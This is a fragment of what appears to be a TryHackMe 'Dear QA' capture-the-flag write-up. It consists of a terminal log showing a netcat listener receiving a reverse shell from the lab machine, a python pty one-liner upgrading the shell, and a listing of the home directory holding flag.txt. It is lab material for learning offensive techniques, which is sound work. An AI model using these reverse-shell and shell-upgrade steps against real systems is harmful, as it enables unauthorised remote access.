 (0xskar㉿cocokali)-[~/Documents/TryHackMe/Dear-QA]
$ rlwrap nc -nvlp 6666
listening on [any] 6666 ...
connect to [10.2.127.225] from (UNKNOWN) [10.10.216.48] 35658
sh: 0: can't access tty; job control turned off
whoami
ctf
python3 -c 'import pty;pty.spawn("/bin/bash")'
sh: 2: python3: not found
python -c 'import pty;pty.spawn("/bin/bash")'
ls -las
ls -las
total 40
4 drwxr-xr-x 2 ctf  ctf  4096 Jul 24  2021 .
4 drwxr-xr-x 3 root root 4096 Jul 24  2021 ..
4 -rw------- 1 ctf  ctf   619 Jul 24  2021 .bash_history
4 -rw-r--r-- 1 ctf  ctf   220 Jul 24  2021 .bash_logout
4 -rw-r--r-- 1 ctf  ctf  3515 Jul 24  2021 .bashrc
4 -rw-r--r-- 1 ctf  ctf   675 Jul 24  2021 .profile
8 -r-xr-xr-x 1 ctf  ctf  7712 Jul 24  2021 DearQA
4 -rwx------ 1 root root  413 Jul 24  2021 dearqa.c
4 -r--r--r-- 1 ctf  ctf    22 Jul 24  2021 flag.txt
cat flag.txt
cat flag.txt
ctf@dearqa:/home/ctf$